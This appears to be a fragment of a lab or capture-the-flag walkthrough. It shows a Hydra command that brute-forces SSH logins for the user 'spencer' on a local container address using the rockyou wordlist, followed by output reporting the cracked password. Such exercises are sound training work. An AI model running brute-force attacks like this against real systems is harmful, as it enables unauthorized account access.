 hydra -l spencer -P /usr/share/wordlists/rockyou.txt -t 64 ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 17:46:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 17:46:50